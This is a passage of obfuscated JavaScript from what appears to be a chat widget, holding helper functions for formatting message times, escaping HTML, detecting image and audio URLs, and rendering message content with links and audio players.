Date(_0x5437b6),_0x12d731=_0x2ddbff[_0x34d94f(_0x28d121._0x42cc58,_0x28d121._0x15f628,0xa25,0x626)+'nutes']()[_0x55c124(_0x28d121._0x3a2e6,_0x28d121._0x5db15d,_0x28d121._0x243c9a,_0x28d121._0x236c93)+_0x55c124(_0x28d121._0x1b1bf7,0xb38,0x6bb,0x2b5)]()[_0x34d94f(0x150,-0x16e,_0x28d121._0x39102d,_0x28d121._0x13a3ef)+_0x55c124(_0x28d121._0x52709f,_0x28d121._0x3ea185,_0x28d121._0x9991b6,0x78c)](-0x1637+0x12e4+0x355*0x1,'0'),_0x1d8db9=_0x2ddbff[_0x55c124(0xa82,_0x28d121._0x24bae4,0x8b9,_0x28d121._0x1ce933)+_0x34d94f(0x391,0x63d,_0x28d121._0x4e4dee,_0x28d121._0x2cc0c0)]()[_0x55c124(_0x28d121._0x16a04d,0x7a7,_0x28d121._0x243c9a,0xa74)+_0x34d94f(0x402,0x93,_0x28d121._0xcee185,-_0x28d121._0x5d6455)]()[_0x55c124(0x55b,0x811,0x670,0x8ba)+'art'](0x23a6+0x23e0+0x11e1*-0x4,'0');return _0x1d8db9+':'+_0x12d731;}else _0x3237e3[_0x55c124(0xdab,_0x28d121._0xf0066d,_0x28d121._0x3add9a,_0x28d121._0x4e0e8d)](_0x3cdbc0,this[_0x34d94f(_0x28d121._0x3859b6,_0x28d121._0x4ff0a6,0x7ea,_0x28d121._0x156608)][_0x34d94f(0x54e,0x5d1,0x8e7,_0x28d121._0x4e509d)+'gTime'+_0x34d94f(_0x28d121._0xdd079a,-0x3a2,-_0x28d121._0x5001bb,0x183)]),this['state'][_0x34d94f(_0x28d121._0x339f30,_0x28d121._0x448416,_0x28d121._0x2375fc,_0x28d121._0x165eeb)+_0x34d94f(_0x28d121._0x23a0f7,0x40f,_0x28d121._0x42c1b9,-_0x28d121._0x30a9ed)+_0x55c124(_0x28d121._0x2a9b44,_0x28d121._0x4f181d,0x31e,-_0x28d121._0x35db1d)]=null;}catch(_0x5e3819){const _0x54b274=new Date(),_0x4da879=_0x54b274[_0x34d94f(_0x28d121._0x55fb4f,_0x28d121._0x150562,0xa25,0x743)+_0x55c124(_0x28d121._0x1ff1bb,_0x28d121._0x1ea2ae,0xc91,0xb79)]()[_0x34d94f(_0x28d121._0x3c5061,_0x28d121._0x3ea185,0x70c,_0x28d121._0x309f52)+'ing']()[_0x55c124(_0x28d121._0x43bd59,_0x28d121._0x421e4f,0x670,0x31e)+'art'](-0xe3*0xb+-0x134f*-0x1+-0x98c,'0'),_0x12319d=_0x54b274[_0x34d94f(_0x28d121._0x295ddb,_0x28d121._0x15236b,0x587,_0x28d121._0x263ff7)+_0x55c124(_0x28d121._0x1e3f27,_0x28d121._0x11458a,0x77d,0x282)]()[_0x55c124(_0x28d121._0x1127e9,0xa38,_0x28d121._0x173619,0xc76)+_0x34d94f(0x36e,0x413,_0x28d121._0xcee185,_0x28d121._0x1b80b6)]()[_0x34d94f(_0x28d121._0x46ae76,_0x28d121._0x492bac,_0x28d121._0x39102d,_0x28d121._0x2c270e)+_0x34d94f(-_0x28d121._0x3df400,_0x28d121._0x277aae,_0x28d121._0xdcf280,-_0x28d121._0x31b50b)](-0x2*-0x80f+0x1a5c+-0x2a78,'0');return _0x12319d+':'+_0x4da879;}},'getRelativeTime':function(_0x20a0b3){const _0x19e848={_0x563a16:0x52,_0x53bcfb:0x1a3};function _0x3b89f3(_0x43c4fc,_0xc29e71,_0x5a9fa3,_0x40922c){return _0x80f82a(_0x40922c- -0x2b6,_0xc29e71-_0x19e848._0x563a16,_0x5a9fa3,_0x40922c-_0x19e848._0x53bcfb);}function _0x2402e0(_0x490fa2,_0x14448c,_0x1c39c9,_0x40cd76){return _0x578413(_0x14448c- -0x36a,_0x14448c-_0x784ce8._0x2d1a34,_0x1c39c9-_0x784ce8._0xad77b5,_0x40cd76);}try{const _0x5a3581=new Date(_0x20a0b3),_0x4ea908=new Date(),_0x5901e5=_0x4cd656['aWdpE'](_0x4ea908[_0x3b89f3(_0x20b0b4._0x3ccdb4,_0x20b0b4._0x3af160,_0x20b0b4._0x35fd9b,_0x20b0b4._0x1339f8)+_0x3b89f3(_0x20b0b4._0x5a77eb,_0x20b0b4._0x17d75f,0x245,0x5f8)+'ng'](),_0x5a3581[_0x2402e0(0x35b,_0x20b0b4._0x5e4253,0x7b6,-_0x20b0b4._0xe03f2c)+_0x3b89f3(_0x20b0b4._0x56c8bc,_0x20b0b4._0x9093e6,0xacb,_0x20b0b4._0x1c12aa)+'ng']());if(_0x5901e5){if(_0x4cd656['SeTWD']!==_0x3b89f3(_0x20b0b4._0x360ff1,_0x20b0b4._0x2cca8f,-0x1b5,_0x20b0b4._0x295b3e))return _0x4cd656['krbip'];else this['state'][_0x2402e0(0x779,_0x20b0b4._0x41ac8e,0x4db,0x8ea)+_0x2402e0(0xc9,0x289,_0x20b0b4._0x1b2daf,_0x20b0b4._0x4cae8c)+'el']=_0x2bfaa9[_0x2402e0(_0x20b0b4._0x30aae5,_0x20b0b4._0x345836,_0x20b0b4._0x5ca78d,0x318)+'teLab'+'el'],_0x2ec5b5(()=>this['updat'+_0x3b89f3(0x57d,0x385,0x28,0x339)+_0x3b89f3(0x3fb,-0x31,-0x11b,0x2d4)](),-0x16*-0x37+-0x153c+-0x6*-0x2d1);}const _0x221ce9=new Date();_0x221ce9[_0x3b89f3(_0x20b0b4._0x352c08,0x421,0x2fb,0x442)+'te'](_0x4cd656[_0x3b89f3(0x51f,_0x20b0b4._0x2b5148,-_0x20b0b4._0x312338,0x2c3)](_0x221ce9[_0x3b89f3(_0x20b0b4._0x355b5d,0x6e,0x423,_0x20b0b4._0x40c715)+'te'](),0x67f*0x6+0x3e0*-0x4+-0x7d3*0x3));const _0x2f2b4b=_0x4cd656[_0x2402e0(0x715,_0x20b0b4._0x557089,0x606,0x269)](_0x221ce9[_0x3b89f3(-0x1b1,-_0x20b0b4._0x4d19b0,_0x20b0b4._0x51aff8,0x353)+_0x3b89f3(0xae4,_0x20b0b4._0x3b1659,_0x20b0b4._0x85d497,0x5f8)+'ng'](),_0x5a3581[_0x2402e0(0x5cc,0x2c8,0x1b6,0x6f5)+_0x2402e0(0x71a,_0x20b0b4._0x56ea40,0x79c,_0x20b0b4._0x222a99)+'ng']());if(_0x2f2b4b){if(_0x4cd656[_0x3b89f3(0x478,-0x2f8,0x530,_0x20b0b4._0x41f8fe)]!==_0x4cd656[_0x2402e0(0xb48,_0x20b0b4._0x4e61a6,_0x20b0b4._0x375481,_0x20b0b4._0x159db4)])return _0x2402e0(0x306,_0x20b0b4._0x3730f3,0x6f7,_0x20b0b4._0xc0d262);else _0x1e0ae7(this[_0x2402e0(_0x20b0b4._0x3cb78e,0x783,0x29a,_0x20b0b4._0x2388fa)][_0x2402e0(_0x20b0b4._0x56574a,0x880,0x99b,_0x20b0b4._0x2cd23e)+_0x2402e0(0x435,_0x20b0b4._0x4d9b2c,0x1,_0x20b0b4._0x402c0d)+_0x2402e0(_0x20b0b4._0x13c658,-0x7b,-0x532,-_0x20b0b4._0x487ba2)]);}const _0x272a13=_0x4cd656['tiCOl'](_0x4cd656[_0x3b89f3(-_0x20b0b4._0x5b705e,_0x20b0b4._0x25cb4e,-_0x20b0b4._0x3da977,_0x20b0b4._0x4a9c9d)](_0x4ea908['getTi'+'me'](),_0x5a3581[_0x2402e0(-0x150,-0xbe,-0x3f2,-0x3d0)+'me']()),_0x4cd656['LvPTH']((-0xcf4+0xdb4+-0xb9)*(0x1789*-0x1+0x1428+0x379)*(-0x1ae9+-0x13d8+0x2efd),0x9*0x251+0xa78+-0x1f15)*(-0x10b3+-0x1086+0x5*0x76d));if(_0x272a13){const _0xd8a377=_0x5a3581[_0x2402e0(_0x20b0b4._0x2c33ba,0x659,0x586,_0x20b0b4._0x295ca3)+_0x3b89f3(_0x20b0b4._0x5a5d95,0xb63,_0x20b0b4._0x986c,0x98c)+_0x3b89f3(0x4d7,_0x20b0b4._0x431576,_0x20b0b4._0x1eac7d,0x72d)](_0x4cd656[_0x2402e0(_0x20b0b4._0x4c1433,0x113,-_0x20b0b4._0x12a1bb,-_0x20b0b4._0xff5aa0)],{'weekday':_0x4cd656[_0x3b89f3(_0x20b0b4._0x236ccc,_0x20b0b4._0x83d69a,0x99,0x5c1)]});return _0xd8a377[_0x2402e0(_0x20b0b4._0x28d14c,_0x20b0b4._0x4e5b9c,_0x20b0b4._0x4f96c8,0xd0)+'t'](0x30d*0x9+0x1744+-0x109*0x31)['toUpp'+'erCas'+'e']()+_0xd8a377[_0x3b89f3(0x285,0x269,0x26b,0x7c5)](0x1580+0xcd2+-0x2251);}return _0x5a3581[_0x2402e0(0x389,_0x20b0b4._0x1de0e8,0x6fe,_0x20b0b4._0x456140)+_0x2402e0(_0x20b0b4._0x1648ac,_0x20b0b4._0x341c36,0x664,_0x20b0b4._0x4d1669)+_0x2402e0(_0x20b0b4._0x48a102,_0x20b0b4._0x3000bb,0xb08,0x5ce)+'ing'](_0x4cd656[_0x3b89f3(0x36a,_0x20b0b4._0x342361,_0x20b0b4._0x348122,0x19e)]);}catch(_0x4e4d21){return'';}},'isDifferentDay':function(_0x3de227,_0x41b921){function _0x2eb263(_0x866d11,_0xe2c730,_0x477c5f,_0x1fb968){return _0x80f82a(_0x866d11- -0x1d8,_0xe2c730-0x8f,_0x1fb968,_0x1fb968-0x1cf);}function _0x2ade6c(_0x124b40,_0x56ff80,_0x4c951f,_0x268ae7){return _0x80f82a(_0x268ae7-_0x478382._0x57fae4,_0x56ff80-0x1c,_0x4c951f,_0x268ae7-_0x478382._0x5f1963);}try{const _0x110a67=new Date(_0x3de227),_0x3fddbf=new Date(_0x41b921);return _0x110a67[_0x2eb263(0x431,_0x2f3fce._0x3ee8b1,0x54c,0x48d)+_0x2eb263(0x6d6,0x8d4,_0x2f3fce._0x543f97,0x9ba)+'ng']()!==_0x3fddbf[_0x2ade6c(_0x2f3fce._0x928842,0xada,0x51d,0x6a7)+_0x2eb263(0x6d6,0x9fa,0xc5d,0x710)+'ng']();}catch(_0x2125d4){if(_0x4cd656[_0x2eb263(0x12f,_0x2f3fce._0xfa8f3a,-0xa1,-_0x2f3fce._0x2e1557)](_0x4cd656[_0x2eb263(_0x2f3fce._0x5e3e51,-0x40f,0x473,0x2dd)],_0x4cd656['eTYCB']))return![];else this[_0x2eb263(0x2ad,_0x2f3fce._0x34a921,-_0x2f3fce._0xfb3995,0x448)+_0x2ade6c(0x6bc,0x808,_0x2f3fce._0x3e23ab,_0x2f3fce._0x356c12)+'Indic'+_0x2ade6c(_0x2f3fce._0x48b87b,_0x2f3fce._0x4d1e1c,0x1116,0xb93)](),this[_0x2ade6c(_0x2f3fce._0x37483a,_0x2f3fce._0x48079f,_0x2f3fce._0x2ec274,_0x2f3fce._0x2aa153)][_0x2ade6c(_0x2f3fce._0x1038e7,_0x2f3fce._0x49a1fa,0x4f7,0x546)+_0x2eb263(0x870,0xbf5,0xb5f,0x802)+'orBot']=![];}},'escapeHtml':function(_0xfc7451){const _0x2af25d={_0x26237a:0xb7},_0x4fb795=document[_0x237f14(_0x1caf4e._0x18b13c,0x6fe,0xc0d,_0x1caf4e._0x150db8)+_0x237f14(_0x1caf4e._0x58821b,_0x1caf4e._0x3130f3,_0x1caf4e._0x3ee506,_0x1caf4e._0x1d6c65)+'ent'](_0x4cd656[_0x237f14(_0x1caf4e._0x2b992e,0x2f7,_0x1caf4e._0x1eb515,0x4bb)]);function _0x237f14(_0x90dc7a,_0x3dcbcb,_0x2df4de,_0x5d339a){return _0x80f82a(_0x5d339a- -0x2d8,_0x3dcbcb-_0x2af25d._0x26237a,_0x90dc7a,_0x5d339a-0x82);}_0x4fb795['textC'+_0x37fd76(_0x1caf4e._0x20431e,_0x1caf4e._0x1310fe,0x1ff,0x6)+'t']=_0xfc7451;function _0x37fd76(_0x29e073,_0x466b24,_0x23e707,_0x3c2036){return _0x578413(_0x466b24- -0x35e,_0x466b24-0x1ee,_0x23e707-0x171,_0x23e707);}return _0x4fb795[_0x237f14(0x4ea,_0x1caf4e._0xcb96db,_0x1caf4e._0x5eec7e,_0x1caf4e._0x47965d)+_0x37fd76(0x97e,_0x1caf4e._0x1276e9,0x19c,0x79c)];},'escapeHtmlWithLineBreaks':function(_0x14b185){const _0x1b093b={_0x372acc:0x39b,_0x43c45c:0x9c},_0xead7d6=document[_0x242318(_0x291564._0x3a236e,_0x291564._0x5575b5,_0x291564._0x50517b,_0x291564._0x4ba320)+_0x164d53(_0x291564._0x2a63dd,0xc2,_0x291564._0x425baf,_0x291564._0x2e1c49)+_0x164d53(_0x291564._0x55bf9b,0xce1,0xf53,_0x291564._0x8da5a9)](_0x4cd656['ibAAe']);function _0x242318(_0x143950,_0x27849f,_0x8a5f19,_0x5bcb6f){return _0x80f82a(_0x27849f- -_0x1b093b._0x372acc,_0x27849f-0xf2,_0x5bcb6f,_0x5bcb6f-_0x1b093b._0x43c45c);}function _0x164d53(_0x47ea81,_0x57d1f2,_0x5bb5d5,_0x8cddce){return _0x578413(_0x47ea81- -0x187,_0x57d1f2-0x1e8,_0x5bb5d5-_0x191b45._0x4b1d80,_0x57d1f2);}_0xead7d6[_0x242318(_0x291564._0x5ebbfa,_0x291564._0x45d8ad,-_0x291564._0x2f483f,-0x7c)+'onten'+'t']=_0x14b185;const _0xf74258=_0xead7d6[_0x242318(-_0x291564._0x87c6c3,_0x291564._0x29991a,_0x291564._0x5a6ddb,-0xee)+_0x242318(_0x291564._0xe1d7f3,0x65e,_0x291564._0x2e96ea,0x6ab)];return _0xf74258['repla'+'ce'](/\n/g,_0x242318(_0x291564._0x423759,0x7fd,0x544,_0x291564._0xef900e));},'convertLineBreaksOnly':function(_0x32e801){const _0x35c0d1={_0x4047f2:0x63,_0x160861:0x18d};function _0x290b7c(_0x1942e6,_0x54c4f6,_0x5b9b62,_0x52383a){return _0x80f82a(_0x5b9b62-_0x35c0d1._0x4047f2,_0x54c4f6-_0x35c0d1._0x160861,_0x1942e6,_0x52383a-0x169);}return _0x32e801[_0x290b7c(0x2f1,_0x3ed0e2._0x49c869,0x796,_0x3ed0e2._0x2242a1)+'ce'](/\n/g,'<br>');},'isStorageUrl':function(_0x5930ae){const _0x23404f={_0x37d1ae:0x20c,_0x549ae0:0x1ce,_0x251da0:0x19};function _0x1e6248(_0x1bdf3e,_0x431fb5,_0x40177e,_0x394721){return _0x80f82a(_0x431fb5- -_0x23404f._0x37d1ae,_0x431fb5-_0x23404f._0x549ae0,_0x40177e,_0x394721-_0x23404f._0x251da0);}function _0x146b41(_0x2954a5,_0x55949c,_0x263f32,_0x314d31){return _0x578413(_0x2954a5- -0xd6,_0x55949c-_0x41f42c._0x26da33,_0x263f32-_0x41f42c._0x33c0d1,_0x314d31);}return _0x5930ae[_0x146b41(0x2e7,_0x238952._0x4fda67,_0x238952._0x431a4c,_0x238952._0x553167)+_0x1e6248(_0x238952._0x5b6d03,0x1b6,_0x238952._0x2ca093,-0x7)](_0x146b41(0x24b,0x2,0x4c6,0x5b3)+_0x146b41(_0x238952._0x688cb2,0xa63,0x45e,0xab9)+_0x146b41(_0x238952._0xa47662,0x60a,_0x238952._0x4f1bf2,_0x238952._0xf2a9c9)+_0x146b41(0xa2a,0xd6b,0x7c1,0xd3e)+'om');},'isImageUrl':function(_0x26cdfa){const _0x15ada0={_0x5d4fe3:0x125};function _0x3eb46f(_0x16ccf9,_0x586192,_0x4b621b,_0x2b6044){return _0x80f82a(_0x4b621b- -0x1e8,_0x586192-0x1be,_0x586192,_0x2b6044-_0x15ada0._0x5d4fe3);}function _0x37b6e3(_0x71caa5,_0x1958e7,_0x2f1224,_0x315bfe){return _0x80f82a(_0x1958e7-_0xf8356._0x57b93a,_0x1958e7-_0xf8356._0x25fc84,_0x71caa5,_0x315bfe-_0xf8356._0x7ed3fe);}const _0x540c46=[_0x3eb46f(0xe4c,0xd0e,0xb75,_0x945991._0x3b1440),_0x4cd656[_0x37b6e3(0xd55,0x869,_0x945991._0x7fae75,0x6c6)],_0x3eb46f(_0x945991._0x591db7,-_0x945991._0x492206,0x35e,_0x945991._0x30dfb7),_0x4cd656[_0x37b6e3(0x35c,_0x945991._0x1b45cb,_0x945991._0x4851b1,_0x945991._0x398242)],_0x37b6e3(_0x945991._0x142902,0x813,_0x945991._0x6ade46,_0x945991._0x44f6e8),_0x4cd656[_0x37b6e3(_0x945991._0x2862ef,0xce6,0xec6,0xfa5)],_0x3eb46f(_0x945991._0x24f92d,-0x26d,0x2a0,_0x945991._0x4d2979)],_0x303ed5=_0x26cdfa[_0x3eb46f(0xaef,0x609,0x915,0x650)+_0x37b6e3(0xc03,0xcb7,0xc49,0x117b)+'e']();return _0x540c46[_0x37b6e3(_0x945991._0x5154e0,_0x945991._0x50cf14,0x73a,_0x945991._0x51abcc)](_0x5a8b10=>_0x303ed5[_0x3eb46f(0x66f,0x299,0x1ac,-0x3b0)+_0x3eb46f(0x645,0x73a,0x1da,0x62b)](_0x5a8b10));},'isAudioUrl':function(_0x3fae4d){const _0x336d92={_0x5e1a8a:0x1a},_0x1c3776={_0xab619a:0x55,_0x1c71ca:0x153};function _0x2858e6(_0x2b5d10,_0x5cb3c6,_0x1448f9,_0x260032){return _0x80f82a(_0x5cb3c6- -0x401,_0x5cb3c6-_0x1c3776._0xab619a,_0x1448f9,_0x260032-_0x1c3776._0x1c71ca);}const _0x1b2953=[_0x2858e6(-_0x793726._0x5d93c3,-_0x793726._0x444904,0x17b,-0x1cf),_0x4cd656[_0x2858e6(0x108,_0x793726._0x488f37,_0x793726._0x4cf605,0x48f)],_0x5bbff2(_0x793726._0x659dd9,0xfde,_0x793726._0x5d8249,_0x793726._0x294f54),_0x4cd656['LRxSe'],_0x5bbff2(0x23a,0x565,0x59f,0x31f),_0x4cd656[_0x5bbff2(_0x793726._0xc1cb5a,_0x793726._0x518f53,_0x793726._0x4b56a5,_0x793726._0x223992)]],_0x879b1e=_0x3fae4d[_0x2858e6(_0x793726._0x46a408,_0x793726._0x46ea6e,0x754,0x4f2)+_0x5bbff2(0x8d0,_0x793726._0x3e184d,_0x793726._0x259b25,0xb44)+'e']();function _0x5bbff2(_0x376cfc,_0x360b5c,_0x39045c,_0x269cd7){return _0x80f82a(_0x39045c-0x72,_0x360b5c-0x32,_0x376cfc,_0x269cd7-_0x336d92._0x5e1a8a);}return _0x1b2953[_0x2858e6(0x836,_0x793726._0x46b979,0x51c,_0x793726._0x5ceb80)](_0x4bb3eb=>_0x879b1e[_0x2858e6(-0x5f1,-0x6d,-0xa9,-0x521)+_0x2858e6(-0x64,-0x3f,-0x224,-0x239)](_0x4bb3eb));},'getFileExtension':function(_0x4cb302){function _0x44a1bf(_0x448a2e,_0x5289a4,_0x5bd2df,_0x1ef2af){return _0x578413(_0x5bd2df- -_0x1bcd5d._0x49ec8e,_0x5289a4-_0x1bcd5d._0x10dfaa,_0x5bd2df-0x7b,_0x5289a4);}const _0x41c736=_0x4cb302['match'](/\.([a-zA-Z0-9]+)(\?|$)/);return _0x41c736?_0x41c736[-0x355*0x4+-0x1*0x1353+0x20a8][_0x44a1bf(_0x3a7dec._0x21a1f8,0x887,_0x3a7dec._0x374ebc,_0x3a7dec._0x5668f2)+'erCas'+'e']():'';},'formatMessageContent':function(_0x288ca8,_0x148b8a=![]){const _0x10fb21={_0x534b05:0x22,_0xf27e02:0x1},_0x3d9430={_0x146eba:0xf7},_0x2b2462={_0x4259f5:0x77,_0x221976:0x55},_0x562cbf={_0x11c1ec:0x3f3,_0x22d75d:0x1b,_0x1dafe5:0xa1},_0x137922=/(https?:\/\/[^\s]+)/g,_0xfefa80=_0x288ca8[_0x1dec1b(-0x3da,_0x26fbf0._0x478747,0x587,_0x26fbf0._0x2aca64)](_0x137922);function _0x10f826(_0x1624f7,_0x3f361a,_0x4f9f47,_0x416493){return _0x80f82a(_0x4f9f47- -_0x562cbf._0x11c1ec,_0x3f361a-_0x562cbf._0x22d75d,_0x1624f7,_0x416493-_0x562cbf._0x1dafe5);}if(!_0xfefa80)return this['escap'+'eHtml'+_0x10f826(0x839,0x92b,0x776,_0x26fbf0._0x59eb67)+'ineBr'+_0x1dec1b(0x38f,0x3d8,0xaa2,0x596)](_0x288ca8);let _0x5005bb=[],_0xabd722=[],_0x41650d=[],_0x1e0f94=_0x288ca8;_0xfefa80[_0x10f826(_0x26fbf0._0xa3fee9,_0x26fbf0._0x3da405,0x4f0,_0x26fbf0._0x33032e)+'ch'](_0x521168=>{function _0x272c60(_0x54a543,_0x9eb6c7,_0xc37d22,_0x2690a5){return _0x10f826(_0x2690a5,_0x9eb6c7-_0x2b2462._0x4259f5,_0xc37d22-0x2f,_0x2690a5-_0x2b2462._0x221976);}function _0x26dcc6(_0x2e01dc,_0x3d8ca5,_0x15c07e,_0x4c1741){return _0x10f826(_0x3d8ca5,_0x3d8ca5-0x1a4,_0x2e01dc-0x586,_0x4c1741-_0x3d9430._0x146eba);}const _0x2546f9=this[_0x26dcc6(0x52e,_0x263f7e._0x5f19a9,0x440,_0x263f7e._0x31dbe0)+_0x26dcc6(0xbd6,0x925,_0x263f7e._0x1e44ea,_0x263f7e._0x437af3)](_0x521168);if(this['isSto'+_0x26dcc6(_0x263f7e._0x32e314,0xf0c,_0x263f7e._0x4b8079,0xd0d)+'rl'](_0x521168)){if(this[_0x272c60(_0x263f7e._0x5342cb,0xc1,_0x263f7e._0x155431,0x2d4)+_0x26dcc6(0x726,0x539,_0x263f7e._0x14cda1,_0x263f7e._0x2fd167)](_0x521168)){const _0xb1e74e='<a\x20hr'+_0x272c60(0xc89,_0x263f7e._0x4dab92,_0x263f7e._0x319b52,_0x263f7e._0x3ea87f)+_0x2546f9+(_0x272c60(_0x263f7e._0x5d00f5,_0x263f7e._0x22bd5c,_0x263f7e._0x500abe,_0x263f7e._0x1d6c20)+_0x26dcc6(_0x263f7e._0x304144,0x8ac,_0x263f7e._0x559cb7,0xc18)+'_blan'+_0x272c60(_0x263f7e._0x4b3e93,0x212,0x5d4,_0x263f7e._0x51c0c3)+_0x272c60(-0xed,_0x263f7e._0x49c601,_0x263f7e._0x3ad677,0x3e8)+'opene'+_0x26dcc6(0xe8f,0xb1f,0x1227,_0x263f7e._0x5967f8)+_0x26dcc6(_0x263f7e._0x45ebb4,0x8e1,0x676,0x851)+_0x272c60(_0x263f7e._0x31373f,_0x263f7e._0x1349ad,0x968,_0x263f7e._0x2cd397)+_0x272c60(-_0x263f7e._0x12cd67,_0x263f7e._0x3094b5,0xe,0xf2)+_0x26dcc6(0x77e,_0x263f7e._0x4875b3,0x705,_0x263f7e._0x36f870)+_0x26dcc6(_0x263f7e._0x14ad63,_0x263f7e._0x5345c6,_0x263f7e._0x2257c2,_0x263f7e._0x3f01c6)+_0x26dcc6(_0x263f7e._0x3fb0bb,_0x263f7e._0x4183ff,0x5f1,0xdc4)+_0x26dcc6(_0x263f7e._0x549964,0x58b,0x844,_0x263f7e._0x3faa93)+_0x272c60(_0x263f7e._0x738e10,0x3af,0x28,-_0x263f7e._0x2fb963)+_0x272c60(_0x263f7e._0x2ada4e,0xe04,_0x263f7e._0x2e7079,_0x263f7e._0x4c4f4d)+_0x26dcc6(_0x263f7e._0x31c346,0x1e2,_0x263f7e._0x32a2ad,_0x263f7e._0x5db862)+'\x20\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x55532e,_0x263f7e._0x3539d6,_0x263f7e._0x55ec62,_0x263f7e._0x5523eb)+_0x272c60(_0x263f7e._0xa51d61,0x9da,_0x263f7e._0x59fe56,_0x263f7e._0x54497a)+_0x26dcc6(_0x263f7e._0x4a81c4,-_0x263f7e._0x78b280,_0x263f7e._0x2cbf22,0x9f2))+_0x2546f9+(_0x272c60(0x31c,0x5d5,0x1a2,_0x263f7e._0x44b6af)+_0x272c60(_0x263f7e._0x389566,_0x263f7e._0x3bb921,_0x263f7e._0x1d681d,0x367)+_0x26dcc6(_0x263f7e._0x6c5f95,0x901,0xc55,0x9ef)+_0x272c60(_0x263f7e._0x503e7a,_0x263f7e._0x219ec0,_0x263f7e._0x464dce,_0x263f7e._0x5e54ae)+_0x26dcc6(_0x263f7e._0x12306c,_0x263f7e._0x3b35da,0x4b,0x5af)+'ass=\x22'+_0x26dcc6(0x77f,_0x263f7e._0x277f66,_0x263f7e._0x549093,0x66a)+_0x26dcc6(0xde4,0x9a5,_0x263f7e._0x4f524a,_0x263f7e._0x4a617e)+'widge'+_0x272c60(_0x263f7e._0xc30844,0x34c,_0x263f7e._0x27d021,-0x59)+_0x26dcc6(0x6eb,_0x263f7e._0x29c33d,0xb95,_0x263f7e._0x49c601)+'nt-im'+_0x26dcc6(_0x263f7e._0x2b3248,_0x263f7e._0x39ee25,_0x263f7e._0x24a70a,0x502)+_0x26dcc6(0xdf5,_0x263f7e._0x1042bc,0xa74,0xc94)+_0x272c60(-0xeb,0x450,0x3eb,-0x65)+'\x20\x20\x20\x20\x20'+_0x26dcc6(0xf13,_0x263f7e._0x1876d2,0x1394,0xb08));_0x5005bb[_0x272c60(0x5e3,0x796,0x297,_0x263f7e._0x2a1312)](_0xb1e74e),_0x1e0f94=_0x1e0f94[_0x26dcc6(_0x263f7e._0x3bd769,_0x263f7e._0x3f6dad,_0x263f7e._0x1d8b57,_0x263f7e._0x10ba45)+'ce'](_0x521168,'');}else{if(this[_0x272c60(_0x263f7e._0xc1300f,_0x263f7e._0x768c4,0x40a,_0x263f7e._0x158e6f)+'ioUrl'](_0x521168)){const _0x20dcd9=_0x4cd656[_0x26dcc6(0xc8b,0xd81,_0x263f7e._0x16fe6a,_0x263f7e._0x2a0ecb)](_0x4cd656['ZWlxM'](_0x4cd656['SONog'],Date[_0x26dcc6(_0x263f7e._0x3e4c0b,_0x263f7e._0x5e26a6,_0x263f7e._0x4b27f3,_0x263f7e._0x361bf5)]())+'_',Math[_0x272c60(0x355,_0x263f7e._0x2b883a,_0x263f7e._0x519c07,0x275)+'m']()[_0x26dcc6(0xb79,0x7aa,0xb91,_0x263f7e._0x24c374)+_0x272c60(_0x263f7e._0x2e64f3,0x5f1,_0x263f7e._0x29824e,0x20c)](0xb6f+-0x116d*0x1+-0x2*-0x311)[_0x272c60(-0x492,0x3f0,-0x92,0x204)+_0x26dcc6(0xb76,_0x263f7e._0x2628bb,0xc0a,_0x263f7e._0x1cd9e3)](-0x1*-0x162e+0xa80+0x1*-0x20a7)),_0xbaae6e=_0x521168[_0x272c60(0x4e8,-0xd7,0x273,0x45e)]('/')['pop']()[_0x272c60(0x564,0x6fa,_0x263f7e._0x1bc611,_0x263f7e._0x17e7a6)]('?')[-0x6e0+-0x4*0x949+0xc*0x3ab]||_0x272c60(_0x263f7e._0x1a562a,-0x3ae,0xe0,-_0x263f7e._0x48896d),_0x5ee26f=_0x26dcc6(_0x263f7e._0x917ae4,_0x263f7e._0x36ec42,_0x263f7e._0x5d107c,0x53a)+_0x26dcc6(0x942,0xb9e,0x542,_0x263f7e._0x469817)+_0x272c60(_0x263f7e._0x30e1b6,0x604,0x3eb,0x1af)+_0x26dcc6(0x9ec,_0x263f7e._0x1c19d4,0x51e,0xc8e)+'class'+'=\x22mod'+'erabo'+_0x26dcc6(0xede,_0x263f7e._0x5ee81f,0x135b,0xccd)+_0x272c60(-0x3e1,-0x2ff,-_0x263f7e._0x23c339,-0x4f9)+_0x272c60(_0x263f7e._0x5aebb1,_0x263f7e._0x30c853,0x8f4,_0x263f7e._0x479355)+'playe'+_0x272c60(_0x263f7e._0x59a219,0x181,0x550,_0x263f7e._0x18227d)+_0x26dcc6(_0x263f7e._0x2acbf0,0xbe6,0xc29,_0x263f7e._0x2ef07a)+_0x26dcc6(_0x263f7e._0x14e481,0x936,_0x263f7e._0x2889d4,0xded)+'d=\x22'+_0x20dcd9+('\x22>\x0a\x20\x20'+_0x272c60(0x541,_0x263f7e._0x4dfa21,0x3eb,_0x263f7e._0x47b94e)+_0x272c60(0x85f,0x891,_0x263f7e._0x39fa9b,-_0x263f7e._0x5e4842)+_0x26dcc6(0xf22,0x13f1,_0x263f7e._0x5e8e23,_0x263f7e._0x4cc04e)+_0x26dcc6(_0x263f7e._0x1daea8,_0x263f7e._0x5405c4,_0x263f7e._0x7c717,_0x263f7e._0x4b683f)+_0x26dcc6(_0x263f7e._0x25602f,_0x263f7e._0x4de509,0x78b,_0x263f7e._0x20e0ff))+_0x20dcd9+('\x22\x20src'+'=\x22')+_0x521168+(_0x272c60(0x7c3,-0xf6,0x3ba,_0x263f7e._0x577ce6)+_0x26dcc6(_0x263f7e._0x3ced0f,_0x263f7e._0x55a237,0x6f8,_0x263f7e._0x262536)+'\x22meta'+'data\x22'+_0x272c60(_0x263f7e._0x379d7a,0x505,0x9c8,0x4f6)+_0x272c60(-_0x263f7e._0x1c109e,0x4c7,0x129,_0x263f7e._0x4ae2b7)+_0x272c60(0x59f,_0x263f7e._0x571fd9,0x3eb,_0x263f7e._0x4a81c4)+_0x26dcc6(_0x263f7e._0x3338bd,0x648,_0x263f7e._0x3ea2f6,_0x263f7e._0x2b6784)+_0x272c60(-_0x263f7e._0x4b7ac7,-0x1a2,_0x263f7e._0x27e6d9,_0x263f7e._0x4975cb)+_0x272c60(_0x263f7e._0x4bccab,_0x263f7e._0x5572df,_0x263f7e._0x258b94,0x999)+_0x26dcc6(0x75e,0x27c,0x8c1,0x3ca)+_0x272c60(-_0x263f7e._0x35b028,-_0x263f7e._0x59d99a,0xe,0x4f0)+_0x26dcc6(0x77e,0x8a3,_0x263f7e._0x11be92,0x7f1)+_0x26dcc6(0xb88,_0x263f7e._0x5ae690,_0x263f7e._0x1a3a94,_0x263f7e._0x55f4f9)+_0x